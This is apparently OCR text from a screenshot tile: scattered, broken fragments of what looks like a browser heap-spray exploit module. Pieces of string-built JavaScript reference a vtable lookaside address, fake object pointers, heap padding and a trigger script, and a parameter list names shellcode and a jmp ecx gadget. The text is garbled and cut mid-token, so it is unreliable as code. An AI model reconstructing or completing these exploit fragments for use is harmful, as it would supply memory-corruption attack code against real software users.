
.lookasideAddr(vtable);\n"
+
ap.padding((0x200c-4)/2) + heap.addr(fakeObjPtr) +
00; i++)\n"
+
n"
+
);\n"
+
00; i++)\n"
+
n"
+
Chunk, 2);\n"
+
00801, new Array(1), new Array(1));\n"
+
trigger_js
,
[
'target'
,
'heap'
,
'shellcode'
,
'jmpecx'
,
'fakeO
 client